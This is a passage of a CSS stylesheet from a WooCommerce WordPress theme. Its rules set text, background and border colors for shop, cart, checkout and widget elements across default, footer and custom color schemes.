	.woocommerce-info, 
	.woocommerce-message, 
	.woocommerce-error, 
	.input-checkbox + label:before, 
	.input-radio + label:before, 
	input.shipping_method + label:before, 
	.shop_table thead th, 
	.shop_table .actions, 
	.shop_table.woocommerce-checkout-review-order-table .order-total th, 
	.shop_table.woocommerce-checkout-review-order-table .order-total td, 
	.shop_table.order_details tfoot tr:last-child th, 
	.shop_table.order_details tfoot tr:last-child td, 
	ul.order_details li {
		background-color:#f8f8f8;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	.cmsmasters_star_rating .cmsmasters_star_trans_wrap, 
	.comment-form-rating .stars > span {
		color:#dbdbdb;
	}
	
	.woocommerce-MyAccount-navigation ul,
	.cmsmasters_product .cmsmasters_product_features, 
	.cmsmasters_product:hover, 
	.widget_layered_nav ul li, 
	.widget_layered_nav_filters ul li, 
	.widget_product_categories ul li,
	.woocommerce-checkout-payment, 
	.shop_table td, 
	.shop_table th, 
	.woocommerce-message, 
	.woocommerce-info, 
	.woocommerce-error, 
	.shop_attributes tr, 
	.select2-container .select2-choice, 
	.select2-container.select2-drop-above .select2-choice, 
	.input-checkbox + label:before, 
	.input-radio + label:before, 
	input.shipping_method + label:before, 
	.cart_totals table th, 
	.cart_totals table td, 
	.widget_price_filter .price_slider, 
	.shop_table .cart_item,
	.select2-dropdown,
	.select2-container .select2-selection--single {
		border-color:#dbdbdb;
	}
	
	.widget_price_filter .price_slider {
		background-color:#dbdbdb;
	}
	/* Finish Borders Color */

/***************** Finish Default WooCommerce Color Scheme Rules ******************/


/***************** Start Footer WooCommerce Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_footer .widget_product_categories ul li, 
	html .cmsmasters_color_scheme_footer .widget_product_categories ul li a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_product .product_meta a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product .cmsmasters_product_img .img_placeholder,
	html .cmsmasters_color_scheme_footer .cmsmasters_product_cat a, 
	html .cmsmasters_color_scheme_footer .widget > .product_list_widget del .amount, 
	html .cmsmasters_color_scheme_footer .select2-container .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_footer .select2-drop.select2-drop-above.select2-drop-active,
	html .cmsmasters_color_scheme_footer .select2-container .select2-selection--single .select2-selection__rendered {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer .widget_product_categories ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_price_filter .price_slider_amount .price_label .to, 
	html .cmsmasters_color_scheme_footer .widget_price_filter .price_slider_amount .price_label .from, 
	html .cmsmasters_color_scheme_footer .widget_shopping_cart .total .amount, 
	html .cmsmasters_color_scheme_footer .cart_totals td strong > .amount, 
	html .cmsmasters_color_scheme_footer .cart_totals table .cart-subtotal .amount, 
	html .cmsmasters_color_scheme_footer .shop_table td.product-subtotal .amount, 
	html .cmsmasters_color_scheme_footer .cmsmasters_dynamic_cart .widget_shopping_cart_content .total .amount, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_product .product_meta a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product_cat a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product .cmsmasters_product_title a:hover, 
	html .cmsmasters_color_scheme_footer .required, 
	html .cmsmasters_color_scheme_footer .comment-form-rating .stars > span a:hover, 
	html .cmsmasters_color_scheme_footer .comment-form-rating .stars > span a.active, 
	html .cmsmasters_color_scheme_footer #page .remove:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product .price ins, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_product .price ins, 
	html .cmsmasters_color_scheme_footer .shop_table .product-name a:hover, 
	html .cmsmasters_color_scheme_footer .shop_table.woocommerce-checkout-review-order-table .order-total th, 
	html .cmsmasters_color_scheme_footer .shop_table.woocommerce-checkout-review-order-table .order-total td, 
	html .cmsmasters_color_scheme_footer .shop_table.woocommerce-checkout-review-order-table .product-name strong, 
	html .cmsmasters_color_scheme_footer .shop_table.order_details tfoot tr:last-child th, 
	html .cmsmasters_color_scheme_footer .shop_table.order_details tfoot tr:last-child td, 
	html .cmsmasters_color_scheme_footer .shop_table.order_details .product-name strong, 
	html .cmsmasters_color_scheme_footer .shop_table.order_details tfoot tr:first-child th, 
	html .cmsmasters_color_scheme_footer .shop_table.order_details tfoot tr:first-child td, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav ul li.chosen a, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav_filters ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav_filters ul li.chosen a, 
	html .cmsmasters_color_scheme_footer .widget > .product_list_widget a:hover, 
	html .cmsmasters_color_scheme_footer .widget > .product_list_widget ins .amount, 
	html .cmsmasters_color_scheme_footer .widget_shopping_cart .cart_list a:hover, 
	html .cmsmasters_color_scheme_footer .widget_shopping_cart .cart_list .quantity,
	html .cmsmasters_color_scheme_footer .woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .input-checkbox + label:after, 
	html .cmsmasters_color_scheme_footer .input-radio + label:after, 
	html .cmsmasters_color_scheme_footer input.shipping_method + label:after, 
	html .cmsmasters_color_scheme_footer .onsale span, 
	html .cmsmasters_color_scheme_footer ul.order_details li > span, 
	html .cmsmasters_color_scheme_footer .widget_price_filter .ui-slider-range,
	html .cmsmasters_color_scheme_footer .woocommerce-store-notice {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_footer .select2-drop.select2-drop-above.select2-drop-active,
	html .cmsmasters_color_scheme_footer .select2-container.select2-container--open .select2-selection--single,
	html .cmsmasters_color_scheme_footer .select2-container.select2-container--focus .select2-selection--single {
		border-color:#ffffff;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_footer .cmsmasters_single_product .price del, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product .price del, 
	html .cmsmasters_color_scheme_footer .widget_product_categories ul li:before {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_footer span.out-of-stock span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product .button_to_cart_wrap .added_to_cart,
	html .cmsmasters_color_scheme_footer .cmsmasters_product .button_to_cart_wrap .button {
		background-color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_footer .link_hover_color {
		border-color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_footer .woocommerce-MyAccount-navigation ul > li a, 
	html .cmsmasters_color_scheme_footer .widget_product_categories ul li.current-cat a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_product .product_meta_title,
	html .cmsmasters_color_scheme_footer table.variations tr td.label,
	html .cmsmasters_color_scheme_footer .widget_shopping_cart .total,
	html .cmsmasters_color_scheme_footer .shop_table.woocommerce-checkout-review-order-table .cart-subtotal th, 
	html .cmsmasters_color_scheme_footer .shop_table.woocommerce-checkout-review-order-table .cart-subtotal td, 
	html .cmsmasters_color_scheme_footer .cart_totals table .cart-subtotal th, 
	html .cmsmasters_color_scheme_footer .cart_totals table .order-total th, 
	html .cmsmasters_color_scheme_footer .shop_table thead th, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product .cmsmasters_product_title a, 
	html .cmsmasters_color_scheme_footer .woocommerce-info, 
	html .cmsmasters_color_scheme_footer .woocommerce-message, 
	html .cmsmasters_color_scheme_footer .woocommerce-error li, 
	html .cmsmasters_color_scheme_footer #page .remove, 
	html .cmsmasters_color_scheme_footer .cmsmasters_woo_wrap_result .woocommerce-result-count, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product .cmsmasters_product_cat, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product .price, 
	html .cmsmasters_color_scheme_footer .shop_attributes th, 
	html .cmsmasters_color_scheme_footer .shop_table .product-name a, 
	html .cmsmasters_color_scheme_footer ul.order_details strong, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav ul li, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav ul li a, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav_filters ul li, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav_filters ul li a, 
	html .cmsmasters_color_scheme_footer .widget > .product_list_widget a, 
	html .cmsmasters_color_scheme_footer .widget > .product_list_widget .amount, 
	html .cmsmasters_color_scheme_footer .widget_shopping_cart .cart_list a, 
	html .cmsmasters_color_scheme_footer .widget_shopping_cart .cart_list .quantity .amount, 
	html .cmsmasters_color_scheme_footer .widget_price_filter .price_slider_amount .price_label {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .woocommerce-MyAccount-navigation ul > li:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_product .button_to_cart_wrap .added_to_cart:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_product .button_to_cart_wrap .button:hover, 
	html .cmsmasters_color_scheme_footer span.stock span, 
	html .cmsmasters_color_scheme_footer .widget_price_filter .ui-slider-handle {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer .cmsmasters_product .button_to_cart_wrap .added_to_cart,
	html .cmsmasters_color_scheme_footer .cmsmasters_product .button_to_cart_wrap .button, 
	html .cmsmasters_color_scheme_footer span.onsale, 
	html .cmsmasters_color_scheme_footer span.out-of-stock, 
	html .cmsmasters_color_scheme_footer span.stock,
	html .cmsmasters_color_scheme_footer .woocommerce-store-notice, 
	html .cmsmasters_color_scheme_footer .woocommerce-store-notice p a, 
	html .cmsmasters_color_scheme_footer .woocommerce-store-notice p a:hover {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_footer .select2-drop.select2-drop-above.select2-drop-active, 
	html .cmsmasters_color_scheme_footer .select2-container .select2-selection--single,
	html .cmsmasters_color_scheme_footer .select2-container .select2-choice,
	html .cmsmasters_color_scheme_footer .woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_footer ul.order_details li > span {
		color:rgba(255,255,255,0.05);
	}
	
	html .cmsmasters_color_scheme_footer .shop_table.woocommerce-checkout-review-order-table .cart-subtotal,
	html .cmsmasters_color_scheme_footer .cart_totals table .cart-subtotal, 
	html .cmsmasters_color_scheme_footer .cart_totals table .order-total, 
	html .cmsmasters_color_scheme_footer .woocommerce-info, 
	html .cmsmasters_color_scheme_footer .woocommerce-message, 
	html .cmsmasters_color_scheme_footer .woocommerce-error, 
	html .cmsmasters_color_scheme_footer .input-checkbox + label:before, 
	html .cmsmasters_color_scheme_footer .input-radio + label:before, 
	html .cmsmasters_color_scheme_footer input.shipping_method + label:before, 
	html .cmsmasters_color_scheme_footer .shop_table thead th, 
	html .cmsmasters_color_scheme_footer .shop_table .actions, 
	html .cmsmasters_color_scheme_footer .shop_table.woocommerce-checkout-review-order-table .order-total th, 
	html .cmsmasters_color_scheme_footer .shop_table.woocommerce-checkout-review-order-table .order-total td, 
	html .cmsmasters_color_scheme_footer .shop_table.order_details tfoot tr:last-child th, 
	html .cmsmasters_color_scheme_footer .shop_table.order_details tfoot tr:last-child td, 
	html .cmsmasters_color_scheme_footer ul.order_details li {
		background-color:rgba(255,255,255,0.05);
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer .cmsmasters_star_rating .cmsmasters_star_trans_wrap, 
	html .cmsmasters_color_scheme_footer .comment-form-rating .stars > span {
		color:#232323;
	}
	
	html .cmsmasters_color_scheme_footer .woocommerce-MyAccount-navigation ul,
	html .cmsmasters_color_scheme_footer .cmsmasters_product .cmsmasters_product_features, 
	html .cmsmasters_color_scheme_footer .cmsmasters_product:hover, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav ul li, 
	html .cmsmasters_color_scheme_footer .widget_layered_nav_filters ul li, 
	html .cmsmasters_color_scheme_footer .widget_product_categories ul li,
	html .cmsmasters_color_scheme_footer .woocommerce-checkout-payment, 
	html .cmsmasters_color_scheme_footer .shop_table td, 
	html .cmsmasters_color_scheme_footer .shop_table th, 
	html .cmsmasters_color_scheme_footer .woocommerce-message, 
	html .cmsmasters_color_scheme_footer .woocommerce-info, 
	html .cmsmasters_color_scheme_footer .woocommerce-error, 
	html .cmsmasters_color_scheme_footer .shop_attributes tr, 
	html .cmsmasters_color_scheme_footer .select2-container .select2-choice, 
	html .cmsmasters_color_scheme_footer .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_footer .input-checkbox + label:before, 
	html .cmsmasters_color_scheme_footer .input-radio + label:before, 
	html .cmsmasters_color_scheme_footer input.shipping_method + label:before, 
	html .cmsmasters_color_scheme_footer .cart_totals table th, 
	html .cmsmasters_color_scheme_footer .cart_totals table td, 
	html .cmsmasters_color_scheme_footer .widget_price_filter .price_slider, 
	html .cmsmasters_color_scheme_footer .shop_table .cart_item,
	html .cmsmasters_color_scheme_footer .select2-dropdown,
	html .cmsmasters_color_scheme_footer .select2-container .select2-selection--single {
		border-color:#232323;
	}
	
	html .cmsmasters_color_scheme_footer .widget_price_filter .price_slider {
		background-color:#232323;
	}
	/* Finish Borders Color */

/***************** Finish Footer WooCommerce Color Scheme Rules ******************/


/***************** Start Custom 1 WooCommerce Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_first .widget_product_categories ul li, 
	html .cmsmasters_color_scheme_first .widget_product_categories ul li a, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_product .product_meta a, 
	html .cmsmasters_color_scheme_first .cmsmasters_product .cmsmasters_product_img .img_placeholder,
	html .cmsmasters_color_scheme_first .cmsmasters_product_cat a, 
	html .cmsmasters_color_scheme_first .widget > .product_list_widget del .amount, 
	html .cmsmasters_color_scheme_first .select2-container .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_first .select2-drop.select2-drop-above.select2-drop-active,
	html .cmsmasters_color_scheme_first .select2-container .select2-selection--single .select2-selection__rendered {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first .widget_product_categories ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_price_filter .price_slider_amount .price_label .to, 
	html .cmsmasters_color_scheme_first .widget_price_filter .price_slider_amount .price_label .from, 
	html .cmsmasters_color_scheme_first .widget_shopping_cart .total .amount, 
	html .cmsmasters_color_scheme_first .cart_totals td strong > .amount, 
	html .cmsmasters_color_scheme_first .cart_totals table .cart-subtotal .amount, 
	html .cmsmasters_color_scheme_first .shop_table td.product-subtotal .amount, 
	html .cmsmasters_color_scheme_first .cmsmasters_dynamic_cart .widget_shopping_cart_content .total .amount, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_product .product_meta a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_product_cat a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_product .cmsmasters_product_title a:hover, 
	html .cmsmasters_color_scheme_first .required, 
	html .cmsmasters_color_scheme_first .comment-form-rating .stars > span a:hover, 
	html .cmsmasters_color_scheme_first .comment-form-rating .stars > span a.active, 
	html .cmsmasters_color_scheme_first #page .remove:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_product .price ins, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_product .price ins, 
	html .cmsmasters_color_scheme_first .shop_table .product-name a:hover, 
	html .cmsmasters_color_scheme_first .shop_table.woocommerce-checkout-review-order-table .order-total th, 
	html .cmsmasters_color_scheme_first .shop_table.woocommerce-checkout-review-order-table .order-total td, 
	html .cmsmasters_color_scheme_first .shop_table.woocommerce-checkout-review-order-table .product-name strong, 
	html .cmsmasters_color_scheme_first .shop_table.order_details tfoot tr:last-child th, 
	html .cmsmasters_color_scheme_first .shop_table.order_details tfoot tr:last-child td, 
	html .cmsmasters_color_scheme_first .shop_table.order_details .product-name strong, 
	html .cmsmasters_color_scheme_first .shop_table.order_details tfoot tr:first-child th, 
	html .cmsmasters_color_scheme_first .shop_table.order_details tfoot tr:first-child td, 
	html .cmsmasters_color_scheme_first .widget_layered_nav ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_layered_nav ul li.chosen a, 
	html .cmsmasters_color_scheme_first .widget_layered_nav_filters ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_layered_nav_filters ul li.chosen a, 
	html .cmsmasters_color_scheme_first .widget > .product_list_widget a:hover, 
	html .cmsmasters_color_scheme_first .widget > .product_list_widget ins .amount, 
	html .cmsmasters_color_scheme_first .widget_shopping_cart .cart_list a:hover, 
	html .cmsmasters_color_scheme_first .widget_shopping_cart .cart_list .quantity,
	html .cmsmasters_color_scheme_first .woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .input-checkbox + label:after, 
	html .cmsmasters_color_scheme_first .input-radio + label:after, 
	html .cmsmasters_color_scheme_first input.shipping_method + label:after, 
	html .cmsmasters_color_scheme_first .onsale span, 
	html .cmsmasters_color_scheme_first ul.order_details li > span, 
	html .cmsmasters_color_scheme_first .widget_price_filter .ui-slider-range,
	html .cmsmasters_color_scheme_first .woocommerce-store-notice {
		background-color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_first .select2-drop.select2-drop-above.select2-drop-active,
	html .cmsmasters_color_scheme_first .select2-container.select2-container--open .select2-selection--single,
	html .cmsmasters_color_scheme_first .select2-container.select2-container--focus .select2-selection--single {
		border-color:#575757;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_first .cmsmasters_single_product .price del, 
	html .cmsmasters_color_scheme_first .cmsmasters_product .price del, 
	html .cmsmasters_color_scheme_first .widget_product_categories ul li:before {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_first span.out-of-stock span, 
	html .cmsmasters_color_scheme_first .cmsmasters_product .button_to_cart_wrap .added_to_cart,
	html .cmsmasters_color_scheme_first .cmsmasters_product .button_to_cart_wrap .button {
		background-color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_first .link_hover_color {
		border-color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_first .woocommerce-MyAccount-navigation ul > li a, 
	html .cmsmasters_color_scheme_first .widget_product_categories ul li.current-cat a, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_product .product_meta_title,
	html .cmsmasters_color_scheme_first table.variations tr td.label,
	html .cmsmasters_color_scheme_first .widget_shopping_cart .total,
	html .cmsmasters_color_scheme_first .shop_table.woocommerce-checkout-review-order-table .cart-subtotal th, 
	html .cmsmasters_color_scheme_first .shop_table.woocommerce-checkout-review-order-table .cart-subtotal td, 
	html .cmsmasters_color_scheme_first .cart_totals table .cart-subtotal th, 
	html .cmsmasters_color_scheme_first .cart_totals table .order-total th, 
	html .cmsmasters_color_scheme_first .shop_table thead th, 
	html .cmsmasters_color_scheme_first .cmsmasters_product .cmsmasters_product_title a, 
	html .cmsmasters_color_scheme_first .woocommerce-info, 
	html .cmsmasters_color_scheme_first .woocommerce-message, 
	html .cmsmasters_color_scheme_first .woocommerce-error li, 
	html .cmsmasters_color_scheme_first #page .remove, 
	html .cmsmasters_color_scheme_first .cmsmasters_woo_wrap_result .woocommerce-result-count, 
	html .cmsmasters_color_scheme_first .cmsmasters_product .cmsmasters_product_cat, 
	html .cmsmasters_color_scheme_first .cmsmasters_product .price, 
	html .cmsmasters_color_scheme_first .shop_attributes th, 
	html .cmsmasters_color_scheme_first .shop_table .product-name a, 
	html .cmsmasters_color_scheme_first ul.order_details strong, 
	html .cmsmasters_color_scheme_first .widget_layered_nav ul li, 
	html .cmsmasters_color_scheme_first .widget_layered_nav ul li a, 
	html .cmsmasters_color_scheme_first .widget_layered_nav_filters ul li, 
	html .cmsmasters_color_scheme_first .widget_layered_nav_filters ul li a, 
	html .cmsmasters_color_scheme_first .widget > .product_list_widget a, 
	html .cmsmasters_color_scheme_first .widget > .product_list_widget .amount, 
	html .cmsmasters_color_scheme_first .widget_shopping_cart .cart_list a, 
	html .cmsmasters_color_scheme_first .widget_shopping_cart .cart_list .quantity .amount, 
	html .cmsmasters_color_scheme_first .widget_price_filter .price_slider_amount .price_label {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .woocommerce-MyAccount-navigation ul > li:after,
	html .cmsmasters_color_scheme_first .cmsmasters_product .button_to_cart_wrap .added_to_cart:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_product .button_to_cart_wrap .button:hover, 
	html .cmsmasters_color_scheme_first span.stock span, 
	html .cmsmasters_color_scheme_first .widget_price_filter .ui-slider-handle {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first .cmsmasters_product .button_to_cart_wrap .added_to_cart,
	html .cmsmasters_color_scheme_first .cmsmasters_product .button_to_cart_wrap .button, 
	html .cmsmasters_color_scheme_first span.onsale, 
	html .cmsmasters_color_scheme_first span.out-of-stock, 
	html .cmsmasters_color_scheme_first span.stock,
	html .cmsmasters_color_scheme_first .woocommerce-store-notice, 
	html .cmsmasters_color_scheme_first .woocommerce-store-notice p a, 
	html .cmsmasters_color_scheme_first .woocommerce-store-notice p a:hover {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_first .select2-drop.select2-drop-above.select2-drop-active, 
	html .cmsmasters_color_scheme_first .select2-container .select2-selection--single,
	html .cmsmasters_color_scheme_first .select2-container .select2-choice,
	html .cmsmasters_color_scheme_first .woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		background-color:#101010;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_first ul.order_details li > span {
		color:rgba(255,255,255,0.05);
	}
	
	html .cmsmasters_color_scheme_first .shop_table.woocommerce-checkout-review-order-table .cart-subtotal,
	html .cmsmasters_color_scheme_first .cart_totals table .cart-subtotal, 
	html .cmsmasters_color_scheme_first .cart_totals table .order-total, 
	html .cmsmasters_color_scheme_first .woocommerce-info, 
	html .cmsmasters_color_scheme_first .woocommerce-message, 
	html .cmsmasters_color_scheme_first .woocommerce-error, 
	html .cmsmasters_color_scheme_first .input-checkbox + label:before, 
	html .cmsmasters_color_scheme_first .input-radio + label:before, 
	html .cmsmasters_color_scheme_first input.shipping_method + label:before, 
	html .cmsmasters_color_scheme_first .shop_table thead th, 
	html .cmsmasters_color_scheme_first .shop_table .actions, 
	html .cmsmasters_color_scheme_first .shop_table.woocommerce-checkout-review-order-table .order-total th, 
	html .cmsmasters_color_scheme_first .shop_table.woocommerce-checkout-review-order-table .order-total td, 
	html .cmsmasters_color_scheme_first .shop_table.order_details tfoot tr:last-child th, 
	html .cmsmasters_color_scheme_first .shop_table.order_details tfoot tr:last-child td, 
	html .cmsmasters_color_scheme_first ul.order_details li {
		background-color:rgba(255,255,255,0.05);
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first .cmsmasters_star_rating .cmsmasters_star_trans_wrap, 
	html .cmsmasters_color_scheme_first .comment-form-rating .stars > span {
		color:#232323;
	}
	
	html .cmsmasters_color_scheme_first .woocommerce-MyAccount-navigation ul,
	html .cmsmasters_color_scheme_first .cmsmasters_product .cmsmasters_product_features, 
	html .cmsmasters_color_scheme_first .cmsmasters_product:hover, 
	html .cmsmasters_color_scheme_first .widget_layered_nav ul li, 
	html .cmsmasters_color_scheme_first .widget_layered_nav_filters ul li, 
	html .cmsmasters_color_scheme_first .widget_product_categories ul li,
	html .cmsmasters_color_scheme_first .woocommerce-checkout-payment, 
	html .cmsmasters_color_scheme_first .shop_table td, 
	html .cmsmasters_color_scheme_first .shop_table th, 
	html .cmsmasters_color_scheme_first .woocommerce-message, 
	html .cmsmasters_color_scheme_first .woocommerce-info, 
	html .cmsmasters_color_scheme_first .woocommerce-error, 
	html .cmsmasters_color_scheme_first .shop_attributes tr, 
	html .cmsmasters_color_scheme_first .select2-container .select2-choice, 
	html .cmsmasters_color_scheme_first .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_first .input-checkbox + label:before, 
	html .cmsmasters_color_scheme_first .input-radio + label:before, 
	html .cmsmasters_color_scheme_first input.shipping_method + label:before, 
	html .cmsmasters_color_scheme_first .cart_totals table th, 
	html .cmsmasters_color_scheme_first .cart_totals table td, 
	html .cmsmasters_color_scheme_first .widget_price_filter .price_slider, 
	html .cmsmasters_color_scheme_first .shop_table .cart_item,
	html .cmsmasters_color_scheme_first .select2-dropdown,
	html .cmsmasters_color_scheme_first .select2-container .select2-selection--single {
		border-color:#232323;
	}
	
	html .cmsmasters_color_scheme_first .widget_price_filter .price_slider {
		background-color:#232323;
	}
	/* Finish Borders Color */

/***************** Finish Custom 1 WooCommerce Color Scheme Rules ******************/


/***************** Start Custom 2 WooCommerce Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_second .widget_product_categories ul li, 
	html .cmsmasters_color_scheme_second .widget_product_categories ul li a, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_product .product_meta a, 
	html .cmsmasters_color_scheme_second .cmsmasters_product .cmsmasters_product_img .img_placeholder,
	html .cmsmasters_color_scheme_second .cmsmasters_product_cat a, 
	html .cmsmasters_color_scheme_second .widget > .product_list_widget del .amount, 
	html .cmsmasters_color_scheme_second .select2-container .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_second .select2-drop.select2-drop-above.select2-drop-active,
	html .cmsmasters_color_scheme_second .select2-container .select2-selection--single .select2-selection__rendered {
		color:#828282;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second .widget_product_categories ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_price_filter .price_slider_amount .price_label .to, 
	html .cmsmasters_color_scheme_second .widget_price_filter .price_slider_amount .price_label .from, 
	html .cmsmasters_color_scheme_second .widget_shopping_cart .total .amount, 
	html .cmsmasters_color_scheme_second .cart_totals td strong > .amount, 
	html .cmsmasters_color_scheme_second .cart_totals table .cart-subtotal .amount, 
	html .cmsmasters_color_scheme_second .shop_table td.product-subtotal .amount, 
	html .cmsmasters_color_scheme_second .cmsmasters_dynamic_cart .widget_shopping_cart_content .total .amount, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_product .product_meta a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_product_cat a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_product .cmsmasters_product_title a:hover, 
	html .cmsmasters_color_scheme_second .required, 
	html .cmsmasters_color_scheme_second .comment-form-rating .stars > span a:hover, 
	html .cmsmasters_color_scheme_second .comment-form-rating .stars > span a.active, 
	html .cmsmasters_color_scheme_second #page .remove:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_product .price ins, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_product .price ins, 
	html .cmsmasters_color_scheme_second .shop_table .product-name a:hover, 
	html .cmsmasters_color_scheme_second .shop_table.woocommerce-checkout-review-order-table .order-total th, 
	html .cmsmasters_color_scheme_second .shop_table.woocommerce-checkout-review-order-table .order-total td, 
	html .cmsmasters_color_scheme_second .shop_table.woocommerce-checkout-review-order-table .product-name strong, 
	html .cmsmasters_color_scheme_second .shop_table.order_details tfoot tr:last-child th, 
	html .cmsmasters_color_scheme_second .shop_table.order_details tfoot tr:last-child td, 
